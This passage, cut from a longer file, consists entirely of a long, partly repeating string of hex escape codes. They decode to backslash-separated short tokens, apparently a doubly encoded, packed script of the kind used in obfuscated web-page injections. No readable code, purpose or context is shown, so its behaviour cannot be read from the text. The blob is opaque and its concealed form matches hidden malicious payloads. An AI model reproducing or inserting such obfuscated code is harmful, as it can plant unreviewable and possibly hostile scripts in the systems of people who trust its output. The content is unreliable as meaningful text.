x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x30\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x4C\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x58\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x4C\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x50\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x30\x5C\x74\x5C\x65\x5C\x64\x5C\x44\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x64\x5C\x41\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x64\x5C\x41\x5C\x38\x5C\x38\x5C\x64\x5C\x4E\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x64\x5C\x69\x5C\x33\x5C\x36\x5C\x35\x5C\x64\x5C\x4C\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x6C\x5C\x33\x5C\x32\x5C\x30\x5C\x5A\x5C\x32\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x64\x5C\x51\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x64\x5C\x4A\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x6C\x5C\x33\x5C\x32\x5C\x30\x5C\x5A\x5C\x32\x5C\x34\x5C\x31\x5C\x64\x5C\x4F\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x69\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x58\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x6A\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x4E\x5C\x33\x5C\x30\x5C\x69\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x64\x5C\x54\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x39\x5C\x65\x5C\x39\x5C\x32\x5C\x62\x5C\x64\x5C\x51\x5C\x62\x5C\x32\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x32\x5C\x62\x5C\x46\x5C\x58\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x52\x5C\x65\x5C\x30\x5C\x31\x62\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x30\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x62\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x62\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x58\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x62\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x62\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x62\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x30\x5C\x74\x5C\x65\x5C\x64\x5C\x44\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x64\x5C\x41\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x64\x5C\x41\x5C\x38\x5C\x38\x5C\x64\x5C\x4E\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x64\x5C\x69\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x6C\x5C\x33\x5C\x32\x5C\x30\x5C\x5A\x5C\x32\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x64\x5C\x51\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x64\x5C\x4A\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x6C\x5C\x33\x5C\x32\x5C\x30\x5C\x5A\x5C\x32\x5C\x34\x5C\x31\x5C\x64\x5C\x4F\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x69\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x64\x5C\x52\x5C\x65\x5C\x30\x5C\x31\x62\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x43\x5C\x33\x5C\x70\x5C\x64\x5C\x43\x5C\x42\x5C\x76\x5C\x68\x5C\x76\x5C\x54\x5C\x42\x5C\x56\x5C\x68\x5C\x46\x5C\x31\x62\x5C\x42\x5C\x46\x5C\x31\x61\x5C\x68\x5C\x30\x5C\x31\x66\x5C\x42\x5C\x64\x5C\x77\x5C\x68\x5C\x46\x5C\x31\x38\x5C\x42\x5C\x79\x5C\x32\x5C\x32\x5C\x68\x5C\x32\x5C\x32\x5C\x7A\x5C\x68\x5C\x46\x5C\x57\x5C\x42\x5C\x64\x5C\x77\x5C\x68\x5C\x46\x5C\x31\x6C\x5C\x42\x5C\x64\x5C\x77\x5C\x68\x5C\x46\x5C\x31\x35\x5C\x42\x5C\x46\x5C\x31\x63\x5C\x68\x5C\x46\x5C\x31\x34\x5C\x42\x5C\x76\x5C\x4B\x5C\x68\x5C\x46\x5C\x31\x31\x5C\x42\x5C\x70\x5C\x47\x5C\x42\x5C\x70\x5C\x64\x5C\x43\x5C\x42\x5C\x30\x5C\x68\x5C\x30\x5C\x31\x66\x5C\x42\x5C\x64\x5C\x77\x5C\x71\x5C\x68\x5C\x46\x5C\x4E\x5C\x42\x5C\x70\x5C\x64\x5C\x43\x5C\x42\x5C\x64\x5C\x68\x5C\x30\x5C\x31\x66\x5C\x42\x5C\x64\x5C\x77\x5C\x71\x5C\x68\x5C\x46\x5C\x59\x5C\x42\x5C\x70\x5C\x64\x5C\x43\x5C\x42\x5C\x76\x5C\x68\x5C\x30\x5C\x31\x66\x5C\x42\x5C\x64\x5C\x77\x5C\x71\x5C\x71\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x58\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x31\x69\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x54\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4F\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x36\x5C\x33\x5C\x34\x5C\x6B\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x39\x5C\x65\x5C\x39\x5C\x32\x5C\x62\x5C\x4F\x5C\x62\x5C\x32\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D